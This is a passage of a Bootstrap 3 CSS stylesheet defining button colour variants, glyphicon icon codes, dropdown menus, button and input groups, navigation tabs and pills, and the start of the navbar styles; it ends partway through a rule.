.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	color:#fff;

	background-color:#39b3d7;

	border-color:#269abc

}

.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	background-image:none

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info .badge {

	color:#5bc0de;

	background-color:#fff

}

.btn-warning {

	color:#fff;

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	color:#fff;

	background-color:#ed9c28;

	border-color:#d58512

}

.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	background-image:none

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning .badge {

	color:#f0ad4e;

	background-color:#fff

}

.btn-danger {

	color:#fff;

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	color:#fff;

	background-color:#d2322d;

	border-color:#ac2925

}

.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	background-image:none

}

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger .badge {

	color:#d9534f;

	background-color:#fff

}

.btn-link {

	color:#428bca;

	font-weight:normal;

	cursor:pointer;

	border-radius:0

}

.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color:transparent;

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color:transparent

}

.btn-link:hover, .btn-link:focus {

	color:#2a6496;

	text-decoration:underline;

	background-color:transparent

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color:#999;

	text-decoration:none

}

.btn-lg, .btn-group-lg>.btn {

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

.btn-sm, .btn-group-sm>.btn {

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-xs, .btn-group-xs>.btn {

	padding:1px 5px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-block {

	display:block;

	width:100%;

	padding-left:0;

	padding-right:0

}

.btn-block+.btn-block {

	margin-top:5px

}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {

	width:100%

}

.fade {

	opacity:0;

	-webkit-transition:opacity .15s linear;

	transition:opacity .15s linear

}

.fade.in {

	opacity:1

}

.collapse {

	display:none

}

.collapse.in {

	display:block

}

.collapsing {

	position:relative;

	height:0;

	overflow:hidden;

	-webkit-transition:height .35s ease;

	transition:height .35s ease

}

@font-face {

	font-family:'Glyphicons Halflings';

	src:url('../fonts/glyphicons-halflings-regular.eot');

	src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')

}

.glyphicon {

	position:relative;

	top:1px;

	display:inline-block;

	font-family:'Glyphicons Halflings';

	font-style:normal;

	font-weight:normal;

	line-height:1;

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale

}

.glyphicon-asterisk:before {

	content:"\2a"

}

.glyphicon-plus:before {

	content:"\2b"

}

.glyphicon-euro:before {

	content:"\20ac"

}

.glyphicon-minus:before {

	content:"\2212"

}

.glyphicon-cloud:before {

	content:"\2601"

}

.glyphicon-envelope:before {

	content:"\2709"

}

.glyphicon-pencil:before {

	content:"\270f"

}

.glyphicon-glass:before {

	content:"\e001"

}

.glyphicon-music:before {

	content:"\e002"

}

.glyphicon-search:before {

	content:"\e003"

}

.glyphicon-heart:before {

	content:"\e005"

}

.glyphicon-star:before {

	content:"\e006"

}

.glyphicon-star-empty:before {

	content:"\e007"

}

.glyphicon-user:before {

	content:"\e008"

}

.glyphicon-film:before {

	content:"\e009"

}

.glyphicon-th-large:before {

	content:"\e010"

}

.glyphicon-th:before {

	content:"\e011"

}

.glyphicon-th-list:before {

	content:"\e012"

}

.glyphicon-ok:before {

	content:"\e013"

}

.glyphicon-remove:before {

	content:"\e014"

}

.glyphicon-zoom-in:before {

	content:"\e015"

}

.glyphicon-zoom-out:before {

	content:"\e016"

}

.glyphicon-off:before {

	content:"\e017"

}

.glyphicon-signal:before {

	content:"\e018"

}

.glyphicon-cog:before {

	content:"\e019"

}

.glyphicon-trash:before {

	content:"\e020"

}

.glyphicon-home:before {

	content:"\e021"

}

.glyphicon-file:before {

	content:"\e022"

}

.glyphicon-time:before {

	content:"\e023"

}

.glyphicon-road:before {

	content:"\e024"

}

.glyphicon-download-alt:before {

	content:"\e025"

}

.glyphicon-download:before {

	content:"\e026"

}

.glyphicon-upload:before {

	content:"\e027"

}

.glyphicon-inbox:before {

	content:"\e028"

}

.glyphicon-play-circle:before {

	content:"\e029"

}

.glyphicon-repeat:before {

	content:"\e030"

}

.glyphicon-refresh:before {

	content:"\e031"

}

.glyphicon-list-alt:before {

	content:"\e032"

}

.glyphicon-lock:before {

	content:"\e033"

}

.glyphicon-flag:before {

	content:"\e034"

}

.glyphicon-headphones:before {

	content:"\e035"

}

.glyphicon-volume-off:before {

	content:"\e036"

}

.glyphicon-volume-down:before {

	content:"\e037"

}

.glyphicon-volume-up:before {

	content:"\e038"

}

.glyphicon-qrcode:before {

	content:"\e039"

}

.glyphicon-barcode:before {

	content:"\e040"

}

.glyphicon-tag:before {

	content:"\e041"

}

.glyphicon-tags:before {

	content:"\e042"

}

.glyphicon-book:before {

	content:"\e043"

}

.glyphicon-bookmark:before {

	content:"\e044"

}

.glyphicon-print:before {

	content:"\e045"

}

.glyphicon-camera:before {

	content:"\e046"

}

.glyphicon-font:before {

	content:"\e047"

}

.glyphicon-bold:before {

	content:"\e048"

}

.glyphicon-italic:before {

	content:"\e049"

}

.glyphicon-text-height:before {

	content:"\e050"

}

.glyphicon-text-width:before {

	content:"\e051"

}

.glyphicon-align-left:before {

	content:"\e052"

}

.glyphicon-align-center:before {

	content:"\e053"

}

.glyphicon-align-right:before {

	content:"\e054"

}

.glyphicon-align-justify:before {

	content:"\e055"

}

.glyphicon-list:before {

	content:"\e056"

}

.glyphicon-indent-left:before {

	content:"\e057"

}

.glyphicon-indent-right:before {

	content:"\e058"

}

.glyphicon-facetime-video:before {

	content:"\e059"

}

.glyphicon-picture:before {

	content:"\e060"

}

.glyphicon-map-marker:before {

	content:"\e062"

}

.glyphicon-adjust:before {

	content:"\e063"

}

.glyphicon-tint:before {

	content:"\e064"

}

.glyphicon-edit:before {

	content:"\e065"

}

.glyphicon-share:before {

	content:"\e066"

}

.glyphicon-check:before {

	content:"\e067"

}

.glyphicon-move:before {

	content:"\e068"

}

.glyphicon-step-backward:before {

	content:"\e069"

}

.glyphicon-fast-backward:before {

	content:"\e070"

}

.glyphicon-backward:before {

	content:"\e071"

}

.glyphicon-play:before {

	content:"\e072"

}

.glyphicon-pause:before {

	content:"\e073"

}

.glyphicon-stop:before {

	content:"\e074"

}

.glyphicon-forward:before {

	content:"\e075"

}

.glyphicon-fast-forward:before {

	content:"\e076"

}

.glyphicon-step-forward:before {

	content:"\e077"

}

.glyphicon-eject:before {

	content:"\e078"

}

.glyphicon-chevron-left:before {

	content:"\e079"

}

.glyphicon-chevron-right:before {

	content:"\e080"

}

.glyphicon-plus-sign:before {

	content:"\e081"

}

.glyphicon-minus-sign:before {

	content:"\e082"

}

.glyphicon-remove-sign:before {

	content:"\e083"

}

.glyphicon-ok-sign:before {

	content:"\e084"

}

.glyphicon-question-sign:before {

	content:"\e085"

}

.glyphicon-info-sign:before {

	content:"\e086"

}

.glyphicon-screenshot:before {

	content:"\e087"

}

.glyphicon-remove-circle:before {

	content:"\e088"

}

.glyphicon-ok-circle:before {

	content:"\e089"

}

.glyphicon-ban-circle:before {

	content:"\e090"

}

.glyphicon-arrow-left:before {

	content:"\e091"

}

.glyphicon-arrow-right:before {

	content:"\e092"

}

.glyphicon-arrow-up:before {

	content:"\e093"

}

.glyphicon-arrow-down:before {

	content:"\e094"

}

.glyphicon-share-alt:before {

	content:"\e095"

}

.glyphicon-resize-full:before {

	content:"\e096"

}

.glyphicon-resize-small:before {

	content:"\e097"

}

.glyphicon-exclamation-sign:before {

	content:"\e101"

}

.glyphicon-gift:before {

	content:"\e102"

}

.glyphicon-leaf:before {

	content:"\e103"

}

.glyphicon-fire:before {

	content:"\e104"

}

.glyphicon-eye-open:before {

	content:"\e105"

}

.glyphicon-eye-close:before {

	content:"\e106"

}

.glyphicon-warning-sign:before {

	content:"\e107"

}

.glyphicon-plane:before {

	content:"\e108"

}

.glyphicon-calendar:before {

	content:"\e109"

}

.glyphicon-random:before {

	content:"\e110"

}

.glyphicon-comment:before {

	content:"\e111"

}

.glyphicon-magnet:before {

	content:"\e112"

}

.glyphicon-chevron-up:before {

	content:"\e113"

}

.glyphicon-chevron-down:before {

	content:"\e114"

}

.glyphicon-retweet:before {

	content:"\e115"

}

.glyphicon-shopping-cart:before {

	content:"\e116"

}

.glyphicon-folder-close:before {

	content:"\e117"

}

.glyphicon-folder-open:before {

	content:"\e118"

}

.glyphicon-resize-vertical:before {

	content:"\e119"

}

.glyphicon-resize-horizontal:before {

	content:"\e120"

}

.glyphicon-hdd:before {

	content:"\e121"

}

.glyphicon-bullhorn:before {

	content:"\e122"

}

.glyphicon-bell:before {

	content:"\e123"

}

.glyphicon-certificate:before {

	content:"\e124"

}

.glyphicon-thumbs-up:before {

	content:"\e125"

}

.glyphicon-thumbs-down:before {

	content:"\e126"

}

.glyphicon-hand-right:before {

	content:"\e127"

}

.glyphicon-hand-left:before {

	content:"\e128"

}

.glyphicon-hand-up:before {

	content:"\e129"

}

.glyphicon-hand-down:before {

	content:"\e130"

}

.glyphicon-circle-arrow-right:before {

	content:"\e131"

}

.glyphicon-circle-arrow-left:before {

	content:"\e132"

}

.glyphicon-circle-arrow-up:before {

	content:"\e133"

}

.glyphicon-circle-arrow-down:before {

	content:"\e134"

}

.glyphicon-globe:before {

	content:"\e135"

}

.glyphicon-wrench:before {

	content:"\e136"

}

.glyphicon-tasks:before {

	content:"\e137"

}

.glyphicon-filter:before {

	content:"\e138"

}

.glyphicon-briefcase:before {

	content:"\e139"

}

.glyphicon-fullscreen:before {

	content:"\e140"

}

.glyphicon-dashboard:before {

	content:"\e141"

}

.glyphicon-paperclip:before {

	content:"\e142"

}

.glyphicon-heart-empty:before {

	content:"\e143"

}

.glyphicon-link:before {

	content:"\e144"

}

.glyphicon-phone:before {

	content:"\e145"

}

.glyphicon-pushpin:before {

	content:"\e146"

}

.glyphicon-usd:before {

	content:"\e148"

}

.glyphicon-gbp:before {

	content:"\e149"

}

.glyphicon-sort:before {

	content:"\e150"

}

.glyphicon-sort-by-alphabet:before {

	content:"\e151"

}

.glyphicon-sort-by-alphabet-alt:before {

	content:"\e152"

}

.glyphicon-sort-by-order:before {

	content:"\e153"

}

.glyphicon-sort-by-order-alt:before {

	content:"\e154"

}

.glyphicon-sort-by-attributes:before {

	content:"\e155"

}

.glyphicon-sort-by-attributes-alt:before {

	content:"\e156"

}

.glyphicon-unchecked:before {

	content:"\e157"

}

.glyphicon-expand:before {

	content:"\e158"

}

.glyphicon-collapse-down:before {

	content:"\e159"

}

.glyphicon-collapse-up:before {

	content:"\e160"

}

.glyphicon-log-in:before {

	content:"\e161"

}

.glyphicon-flash:before {

	content:"\e162"

}

.glyphicon-log-out:before {

	content:"\e163"

}

.glyphicon-new-window:before {

	content:"\e164"

}

.glyphicon-record:before {

	content:"\e165"

}

.glyphicon-save:before {

	content:"\e166"

}

.glyphicon-open:before {

	content:"\e167"

}

.glyphicon-saved:before {

	content:"\e168"

}

.glyphicon-import:before {

	content:"\e169"

}

.glyphicon-export:before {

	content:"\e170"

}

.glyphicon-send:before {

	content:"\e171"

}

.glyphicon-floppy-disk:before {

	content:"\e172"

}

.glyphicon-floppy-saved:before {

	content:"\e173"

}

.glyphicon-floppy-remove:before {

	content:"\e174"

}

.glyphicon-floppy-save:before {

	content:"\e175"

}

.glyphicon-floppy-open:before {

	content:"\e176"

}

.glyphicon-credit-card:before {

	content:"\e177"

}

.glyphicon-transfer:before {

	content:"\e178"

}

.glyphicon-cutlery:before {

	content:"\e179"

}

.glyphicon-header:before {

	content:"\e180"

}

.glyphicon-compressed:before {

	content:"\e181"

}

.glyphicon-earphone:before {

	content:"\e182"

}

.glyphicon-phone-alt:before {

	content:"\e183"

}

.glyphicon-tower:before {

	content:"\e184"

}

.glyphicon-stats:before {

	content:"\e185"

}

.glyphicon-sd-video:before {

	content:"\e186"

}

.glyphicon-hd-video:before {

	content:"\e187"

}

.glyphicon-subtitles:before {

	content:"\e188"

}

.glyphicon-sound-stereo:before {

	content:"\e189"

}

.glyphicon-sound-dolby:before {

	content:"\e190"

}

.glyphicon-sound-5-1:before {

	content:"\e191"

}

.glyphicon-sound-6-1:before {

	content:"\e192"

}

.glyphicon-sound-7-1:before {

	content:"\e193"

}

.glyphicon-copyright-mark:before {

	content:"\e194"

}

.glyphicon-registration-mark:before {

	content:"\e195"

}

.glyphicon-cloud-download:before {

	content:"\e197"

}

.glyphicon-cloud-upload:before {

	content:"\e198"

}

.glyphicon-tree-conifer:before {

	content:"\e199"

}

.glyphicon-tree-deciduous:before {

	content:"\e200"

}

.caret {

	display:inline-block;

	width:0;

	height:0;

	margin-left:2px;

	vertical-align:middle;

	border-top:4px solid;

	border-right:4px solid transparent;

	border-left:4px solid transparent

}

.dropdown {

	position:relative

}

.dropdown-toggle:focus {

	outline:0

}

.dropdown-menu {

	position:absolute;

	top:100%;

	left:0;

	z-index:1000;

	display:none;

	float:left;

	min-width:160px;

	padding:5px 0;

	margin:2px 0 0;

	list-style:none;

	font-size:14px;

	background-color:#fff;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.15);

	border-radius:4px;

	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);

	box-shadow:0 6px 12px rgba(0,0,0,0.175);

	background-clip:padding-box

}

.dropdown-menu.pull-right {

	right:0;

	left:auto

}

.dropdown-menu .divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.dropdown-menu>li>a {

	display:block;

	padding:3px 20px;

	clear:both;

	font-weight:normal;

	line-height:1.42857143;

	color:#333;

	white-space:nowrap

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	text-decoration:none;

	color:#262626;

	background-color:#f5f5f5

}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

	color:#fff;

	text-decoration:none;

	outline:0;

	background-color:#428bca

}

.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	color:#999

}

.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	text-decoration:none;

	background-color:transparent;

	background-image:none;

filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);

	cursor:not-allowed

}

.open>.dropdown-menu {

	display:block

}

.open>a {

	outline:0

}

.dropdown-menu-right {

	left:auto;

	right:0

}

.dropdown-menu-left {

	left:0;

	right:auto

}

.dropdown-header {

	display:block;

	padding:3px 20px;

	font-size:12px;

	line-height:1.42857143;

	color:#999

}

.dropdown-backdrop {

	position:fixed;

	left:0;

	right:0;

	bottom:0;

	top:0;

	z-index:990

}

.pull-right>.dropdown-menu {

	right:0;

	left:auto

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	border-top:0;

	border-bottom:4px solid;

	content:""

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top:auto;

	bottom:100%;

	margin-bottom:1px

}

@media (min-width:768px) {

.navbar-right .dropdown-menu {

	left:auto;

	right:0

}

.navbar-right .dropdown-menu-left {

	left:0;

	right:auto

}

}

.btn-group, .btn-group-vertical {

	position:relative;

	display:inline-block;

	vertical-align:middle

}

.btn-group>.btn, .btn-group-vertical>.btn {

	position:relative;

	float:left

}

.btn-group>.btn:hover, .btn-group-vertical>.btn:hover, .btn-group>.btn:focus, .btn-group-vertical>.btn:focus, .btn-group>.btn:active, .btn-group-vertical>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn.active {

	z-index:2

}

.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {

	outline:none

}

.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {

	margin-left:-1px

}

.btn-toolbar {

	margin-left:-5px

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float:left

}

.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {

	margin-left:5px

}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius:0

}

.btn-group>.btn:first-child {

	margin-left:0

}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group>.btn-group {

	float:left

}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn-group:last-child>.btn:first-child {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline:0

}

.btn-group>.btn+.dropdown-toggle {

	padding-left:8px;

	padding-right:8px

}

.btn-group>.btn-lg+.dropdown-toggle {

	padding-left:12px;

	padding-right:12px

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn .caret {

	margin-left:0

}

.btn-lg .caret {

	border-width:5px 5px 0;

	border-bottom-width:0

}

.dropup .btn-lg .caret {

	border-width:0 5px 5px

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {

	display:block;

	float:none;

	width:100%;

	max-width:100%

}

.btn-group-vertical>.btn-group>.btn {

	float:none

}

.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {

	margin-top:-1px;

	margin-left:0

}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {

	border-radius:0

}

.btn-group-vertical>.btn:first-child:not(:last-child) {

	border-top-right-radius:4px;

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn:last-child:not(:first-child) {

	border-bottom-left-radius:4px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-justified {

	display:table;

	width:100%;

	table-layout:fixed;

	border-collapse:separate

}

.btn-group-justified>.btn, .btn-group-justified>.btn-group {

	float:none;

	display:table-cell;

	width:1%

}

.btn-group-justified>.btn-group .btn {

	width:100%

}

[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {

display:none

}

.input-group {

	position:relative;

	display:table;

	border-collapse:separate

}

.input-group[class*="col-"] {

	float:none;

	padding-left:0;

	padding-right:0

}

.input-group .form-control {

	position:relative;

	z-index:2;

	float:left;

	width:100%;

	margin-bottom:0

}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {

	height:46px;

	line-height:46px

}

textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn, select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn {

	height:auto

}

.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {

	height:30px;

	line-height:30px

}

textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn, select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn {

	height:auto

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display:table-cell

}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius:0

}

.input-group-addon, .input-group-btn {

	width:1%;

	white-space:nowrap;

	vertical-align:middle

}

.input-group-addon {

	padding:6px 12px;

	font-size:14px;

	font-weight:normal;

	line-height:1;

	color:#555;

	text-align:center;

	background-color:#eee;

	border:1px solid #ccc;

	border-radius:4px

}

.input-group-addon.input-sm {

	padding:5px 10px;

	font-size:12px;

	border-radius:3px

}

.input-group-addon.input-lg {

	padding:10px 16px;

	font-size:18px;

	border-radius:6px

}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {

	margin-top:0

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.input-group-addon:first-child {

	border-right:0

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.input-group-addon:last-child {

	border-left:0

}

.input-group-btn {

	position:relative;

	font-size:0;

	white-space:nowrap

}

.input-group-btn>.btn {

	position:relative

}

.input-group-btn>.btn+.btn {

	margin-left:-1px

}

.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {

	z-index:2

}

.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {

	margin-right:-1px

}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {

	margin-left:-1px

}

.nav {

	margin-bottom:0;

	padding-left:0;

	list-style:none

}

.nav>li {

	position:relative;

	display:block

}

.nav>li>a {

	position:relative;

	display:block;

	padding:10px 15px

}

.nav>li>a:hover, .nav>li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.nav>li.disabled>a {

	color:#999

}

.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {

	color:#999;

	text-decoration:none;

	background-color:transparent;

	cursor:not-allowed

}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {

	background-color:#eee;

	border-color:#428bca

}

.nav .nav-divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.nav>li>a>img {

	max-width:none

}

.nav-tabs {

	border-bottom:1px solid #ddd

}

.nav-tabs>li {

	float:left;

	margin-bottom:-1px

}

.nav-tabs>li>a {

	margin-right:2px;

	line-height:1.42857143;

	border:1px solid transparent;

	border-radius:4px 4px 0 0

}

.nav-tabs>li>a:hover {

	border-color:#eee #eee #ddd

}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {

	color:#555;

	background-color:#fff;

	border:1px solid #ddd;

	border-bottom-color:transparent;

	cursor:default

}

.nav-tabs.nav-justified {

	width:100%;

	border-bottom:0

}

.nav-tabs.nav-justified>li {

	float:none

}

.nav-tabs.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-tabs.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs.nav-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.nav-pills>li {

	float:left

}

.nav-pills>li>a {

	border-radius:4px

}

.nav-pills>li+li {

	margin-left:2px

}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {

	color:#fff;

	background-color:#428bca

}

.nav-stacked>li {

	float:none

}

.nav-stacked>li+li {

	margin-top:2px;

	margin-left:0

}

.nav-justified {

	width:100%

}

.nav-justified>li {

	float:none

}

.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs-justified {

	border-bottom:0

}

.nav-tabs-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.tab-content>.tab-pane {

	display:none

}

.tab-content>.active {

	display:block

}

.nav-tabs .dropdown-menu {

	margin-top:-1px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar {

	position:relative;

	min-height:50px;

	margin-bottom:20px;

	border:1px solid transparent

}

@media (min-width:768px) {

.navbar {

	border-radius:4px

}

}

@media (min-width:768px) {

.navbar-header {

	float:left

}

}

.navbar-collapse {

	max-height:340px;

	overflow-x:visible;

	padding-right:15px;

	padding-left:15px;

	border-top:1px solid transparent;

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);

	-webkit-overflow-scrolling:touch

}

.navbar-collapse.in {

	overflow-y:auto

}

@media (min-width:768px) {

.navbar-collapse {

	width:auto;

	border-top:0;

	box-shadow:none

}

.navbar-collapse.collapse {

	display:block !important;

	height:auto !important;

	padding-bottom:0;

	overflow:visible !important

}

.navbar-collapse.in {

	overflow-y:visible

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-left:0;

	padding-right:0

}

}

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:-15px;

	margin-left:-15px

}

@media (min-width:768px) {

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:0;

	margin-left:0

}

}

.navbar-static-top {

	z-index:1000;

	border-width:0 0 1px

}

@media (min-width:768px) {

.navbar-static-top {

	border-radius:0

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

